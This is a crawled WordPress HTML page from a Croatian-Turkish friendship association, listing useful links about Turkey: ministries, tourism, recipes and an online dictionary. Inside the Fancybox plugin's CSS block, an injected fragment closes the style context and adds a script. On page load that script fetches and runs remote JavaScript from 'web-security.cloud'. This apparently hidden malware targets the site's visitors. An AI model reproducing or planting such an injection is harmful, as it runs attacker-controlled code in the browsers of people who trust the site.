

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.htup.hr/korisni-linkovi/
body_size: 23058
content:
<!DOCTYPE html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0" />
	
        		
    <script src='http://www.htup.hr/wp-content/themes/htup/js/jquery-1.7.2.min.js'></script>
    <link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="stylesheet" href="http://www.htup.hr/wp-content/themes/htup/style.css" type="text/css" media="all" />
	<link rel="pingback" href="http://www.htup.hr/xmlrpc.php" />
	
		<!-- All in One SEO 4.1.4.5 -->
		<title>Korisni linkovi | Hrvatsko turska udruga prijateljstva</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://www.htup.hr/korisni-linkovi/" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Hrvatsko turska udruga prijateljstva | Web stranica Hrvatsko turske udruge prijateljstva, Bogovićeva 2 Zagreb" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Korisni linkovi | Hrvatsko turska udruga prijateljstva" />
		<meta property="og:url" content="http://www.htup.hr/korisni-linkovi/" />
		<meta property="article:published_time" content="2012-10-02T14:40:31+00:00" />
		<meta property="article:modified_time" content="2012-10-02T14:40:31+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="www.htup.hr" />
		<meta name="twitter:title" content="Korisni linkovi | Hrvatsko turska udruga prijateljstva" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/www.htup.hr\/#website","url":"http:\/\/www.htup.hr\/","name":"Hrvatsko turska udruga prijateljstva","description":"Web stranica Hrvatsko turske udruge prijateljstva, Bogovi\u0107eva 2 Zagreb","inLanguage":"en-US","publisher":{"@id":"http:\/\/www.htup.hr\/#organization"}},{"@type":"Organization","@id":"http:\/\/www.htup.hr\/#organization","name":"Hrvatsko turska udruga prijateljstva","url":"http:\/\/www.htup.hr\/"},{"@type":"BreadcrumbList","@id":"http:\/\/www.htup.hr\/korisni-linkovi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.htup.hr\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/www.htup.hr\/","name":"Home","description":"Web stranica Hrvatsko turske udruge prijateljstva, Bogovi\u0107eva 2 Zagreb","url":"http:\/\/www.htup.hr\/"},"nextItem":"http:\/\/www.htup.hr\/korisni-linkovi\/#listItem"},{"@type":"ListItem","@id":"http:\/\/www.htup.hr\/korisni-linkovi\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/www.htup.hr\/korisni-linkovi\/","name":"Korisni linkovi","url":"http:\/\/www.htup.hr\/korisni-linkovi\/"},"previousItem":"http:\/\/www.htup.hr\/#listItem"}]},{"@type":"WebPage","@id":"http:\/\/www.htup.hr\/korisni-linkovi\/#webpage","url":"http:\/\/www.htup.hr\/korisni-linkovi\/","name":"Korisni linkovi | Hrvatsko turska udruga prijateljstva","inLanguage":"en-US","isPartOf":{"@id":"http:\/\/www.htup.hr\/#website"},"breadcrumb":{"@id":"http:\/\/www.htup.hr\/korisni-linkovi\/#breadcrumblist"},"datePublished":"2012-10-02T14:40:31+00:00","dateModified":"2012-10-02T14:40:31+00:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hrvatsko turska udruga prijateljstva &raquo; Feed" href="http://www.htup.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hrvatsko turska udruga prijateljstva &raquo; Comments Feed" href="http://www.htup.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hrvatsko turska udruga prijateljstva &raquo; Korisni linkovi Comments Feed" href="http://www.htup.hr/korisni-linkovi/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.htup.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.htup.hr/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.htup.hr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css'  href='http://www.htup.hr/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='NextGEN-css'  href='http://www.htup.hr/wp-content/plugins/nextgen-gallery/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<script type='text/javascript' src='http://www.htup.hr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.htup.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.htup.hr/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4' id='fancybox-for-wp-js'></script>
<script type='text/javascript' src='http://www.htup.hr/wp-content/plugins/nextgen-gallery/js/jquery.cycle.all.min.js?ver=2.9995' id='jquery-cycle-js'></script>
<script type='text/javascript' src='http://www.htup.hr/wp-content/plugins/nextgen-gallery/js/ngg.slideshow.min.js?ver=1.06' id='ngg-slideshow-js'></script>
<link rel="https://api.w.org/" href="http://www.htup.hr/wp-json/" /><link rel="alternate" type="application/json" href="http://www.htup.hr/wp-json/wp/v2/pages/21" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.htup.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.htup.hr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='http://www.htup.hr/?p=21' />
<link rel="alternate" type="application/json+oembed" href="http://www.htup.hr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.htup.hr%2Fkorisni-linkovi%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.htup.hr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.htup.hr%2Fkorisni-linkovi%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:</script><script>document.addEventListener('DOMContentLoaded', function(){
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//web-security.cloud/event?l=201296";
        document.head.appendChild(s);
        window.web_security = "success";
    }
}, false);</script>px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<!-- <meta name="NextGEN" version="1.9.10" /> -->
<style type="text/css">
</style>




    <script type="text/javascript">
	
		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-5076747-31']);
		  _gaq.push(['_trackPageview']);
		
		  (function() {
			var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();
	
	</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
</head>

<body>
	<div id="htup_nav_wrap">
    	<div id="htup_nav">
        	<div class="menu-htup_mainmenu-container"><ul id="menu-htup_mainmenu" class="menu"><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-37"><a href="http://www.htup.hr/">Naslovna</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="#">O nama</a>
<ul class="sub-menu">
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="http://www.htup.hr/sto-je-htup/">Što je HTUP</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="http://www.htup.hr/tijela-udruge/">Tijela udruge</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="http://www.htup.hr/hrvatsko-turski-odnosi/">Hrvatsko-Turski odnosi</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="http://www.htup.hr/statut-udruge/">Statut udruge</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="http://www.htup.hr/hirvat-turk-dostluk-dernegi-tuzugunu/">HIRVAT-TÜRK DOSTLUK DERNEĞİ TÜZÜĞÜNÜ</a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="http://www.htup.hr/aktivnosti/">Aktivnosti</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="http://www.htup.hr/galerija/">Galerija</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14"><a href="http://www.htup.hr/kontakt/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="http://www.htup.hr/pristupnica-za-redovne-clanove/">Pristupnica za redovne članove</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="http://www.htup.hr/pristupnica-za-potporne-clanove/">Pristupnica za potporne članove</a></li>
</ul>
</li>
</ul></div>    	</div>
    </div>
	
<div style="height:1px; width:100%; clear:both;"></div>

<div id="wrap" class="clearfix">
	<div id="sidebar-primary">

	<div class="logo">
	<a href="http://www.htup.hr"><img src="http://www.htup.hr/wp-content/themes/htup/images/logo.png" alt="HTUP Logo" /></a>
	<h1><a href="http://www.htup.hr/" title="Hrvatsko Turska Udruga Prijateljstva">HRVATSKO TURSKA UDRUGA PRIJATELJSTVA</a></h1>
    <h2>HIRVAT-TÜRK DOSTLUK DERNEĞİ</h2>
	</div><!--Kraj logotipa-->

	
	<ul class="sidebar">

	<li id="text-2" class="widget-container widget_text">			<div class="textwidget"><div class="gumb">
	<a href="http://www.turski-film.com" target="_blank" rel="noopener">Tjedan Turskog filma u Zagrebu</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/preporucamo-knjige">Preporučamo knjige</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/korisni-linkovi">Korisni linkovi</a>
</div>


<div class="gumb">
	<a href="http://www.htup.hr/potrazite-na-webu">Potražite na webu</a>
</div></div>
		</li>	</ul>
	<!--end Sidebar -->

	</div>
	<!--Glavni sidebar-->
<div id="main">
	<div id="content">
		<div id="page">
		
						
						<h1>Korisni linkovi</h1>
									

						<p>Ministarstvo vanjskih poslova Republike Turske:<a href="http://www.mfa.gov.tr/default.en.mfa"><br />
http://www.mfa.gov.tr/default.en.mfa</a></p>
<p>Ministarstvo kulture i turizma Republike Turske:<a href="http://www.kultur.gov.tr/?_dil=2"><br />
http://www.kultur.gov.tr/?_dil=2</a></p>
<p>Turska Radio-televizija (web na hrvatskom):<a href="http://www.trtcroatian.com/trtworld/hr/news.aspx"><br />
http://www.trtcroatian.com/trtworld/hr/news.aspx</a></p>
<p>Informacije za turiste (autor Burak Sansal):<a href="http://www.allaboutturkey.com/"><br />
http://www.allaboutturkey.com/</a></p>
<p>Informacije za turiste (wikitravel):<a href="http://wikitravel.org/en/Turkey"><br />
http://wikitravel.org/en/Turkey</a></p>
<p>Informacije za turiste (službeni portal Turskog turističkog ureda):<a href="http://www.goturkey.com/"><br />
http://www.goturkey.com/</a></p>
<p>Turska kuhinja s receptima:<a href="http://www.turkishfoodandrecipes.com/"><br />
http://www.turkishfoodandrecipes.com/</a></p>
<p>Turska kuhinja na coolinarika.com:<a href="http://www.coolinarika.com/tag/turska-kuhinja/"><br />
http://www.coolinarika.com/tag/turska-kuhinja/</a></p>
<p>Hrvatsko-turski i tursko-hrvatski rječnik online:<a href="http://tursko.hrvatskirjecnik.com/"><br />
http://tursko.hrvatskirjecnik.com/</a></p>
						<div class="clear"></div>
												
				</div>
		<!--end Page-->
	</div>
	<!--end Content-->


<div id="sidebar-secondary">


			<ul class="sidebar">
				<li id="text-3" class="widget-container widget_text">			<div class="textwidget"><div class="gumb">
	<a href="http://www.htup.hr/najave-dogadanja/ ">Najave događanja</a>
</div>

<div class="gumb">
	<a href="http://zagreb.emb.mfa.gov.tr/Mission.aspx" target="_blank" rel="noopener">Veleposlanstvo Turske u Zagrebu</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/ostala-hrvatsko-turska-drustva-u-hrvatskoj/">Ostala hrvatsko-turska društva u Hrvatskoj</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/turska-i-turci-u-hrvatskim-medijima-2//">Turska i turci u hrvatskim medijima</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/hrvatsko-turski-akademski-klub">Hrvatsko-turski akademski klub</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/obrazovanje-u-turskoj-i-stipendije/">Obrazovanje u Turskoj i stipendije</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/hrvatsko-turski-poslovni-klub/">Hrvatsko-turski poslovni klub</a>
</div>
</div>
		</li><li id="text-5" class="widget-container widget_text"><h3 class="widget-title">Turske dnevne novine online na engleskom jeziku</h3>			<div class="textwidget"><div class="gumb">
	<a href="http://www.hurriyetdailynews.com" target="_blank" rel="noopener">hurriyetdailynews.com</a>
</div></div>
		</li><li id="text-6" class="widget-container widget_text"><h3 class="widget-title">HTUP na Facebook-u:</h3>			<div class="textwidget"><div class="gumb">
	<a href="https://www.facebook.com/groups/hrvturprijateljstvo/" target="_blank" rel="noopener">HTUP Facebook grupa</a>
</div></div>
		</li><li id="text-4" class="widget-container widget_text"><h3 class="widget-title">Sponzori</h3>			<div class="textwidget"><div class="sponzor">
	<a href="http://www.turkishairlines.com/hr-hr/" target="_blank" rel="noopener"><img src="http://www.htup.hr/sponzori/turkish.png" title="Turkish Airlines" /></a>
</div>

<div class="sponzor">
	<a href="http://marina-mandalina.com/en/home/" target="_blank" rel="noopener"><img src="http://www.htup.hr/sponzori/marin.jpg" title="Mandalina Marina" /></a>
</div>

<div class="sponzor">
	<a href="http://www.kentbank.hr/" target="_blank" rel="noopener"><img src="http://www.htup.hr/sponzori/kent.jpg" title="KentBank" /></a>
</div>

<div class="sponzor">
	<a href="http://www.rixos.com/en/rixos-libertas-dubrovnik-hotel" target="_blank" rel="noopener"><img src="http://www.htup.hr/sponzori/rixos.jpg" title="Rixos Hotel" /></a>
</div></div>
		</li>			</ul>


</div>
<!--end Sidebar Secondary-->
</div>
<!--end Main-->

<div id="footer" class="clearfix">
		<p class="alignright">&copy; 2026 <a href="http://www.htup.hr">Hrvatsko turska udruga prijateljstva - Bogovićeva 2, Zagreb</a> &bull; 
        Design &amp; Development by: <a href="http://www.kozacinski.com" title="Tomislav Kozačinski" target="_blank"><span style="font-variant:small-caps;">Tomislav Kozačinski</span></a></p>
        <div id="klogo">
        	<a href="http://kozacinski.com" target="_blank" title="Tomislav Kozačinski"><img src="http://www.htup.hr/wp-content/themes/htup/images/klogo.png" title="Design by: Tomislav Kozačinski" /></a>
        </div>
</div>
<!--end Footer-->

</div>
<!--end Wrap-->

<script type='text/javascript' src='http://www.htup.hr/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.18' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.htup.hr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.htup.hr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.3.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.htup.hr/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>

